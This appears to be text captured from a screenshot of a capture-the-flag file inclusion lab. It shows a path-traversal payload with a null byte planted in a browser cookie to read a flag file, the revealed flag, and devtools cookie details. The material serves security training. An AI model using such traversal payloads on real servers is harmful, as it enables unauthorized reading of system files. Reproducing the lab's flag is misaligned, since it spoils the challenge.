 File Inclusion Lab
Lab #Challenge-2: Include a file in the input form below
Current Path
/var/www/html
File Content Preview of ../../../../../etc/flag2
Welcome ../../../../../etc/flag2
c00k13_i5_yuMmy1
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Cache Storage Filter Items Filter values
Cookies Name Value Domain Path Expires / Max-Age Size HttpOnly Secure Data
http://10.10.218.7 THM ../../../../../etc/flag2 10.10.218.7 / Sun, 10 Oct 2021 1... 30 false false THM: "../../../../../etc/flag2%00"
Created: "Sun, 10 Oct 2021 15:53:16 GMT"
Indexed DB Domain: "10.10.218.7"
Local Storage Expires / Max-Age: "Sun, 10 Oct 2021 16:43:17 GMT"
Session Storage HostOnly: true
HttpOnly: false
Last Accessed: "Sun, 10 Oct 2021 15:56:47 GMT"
Path: "/"
SameSite: "None"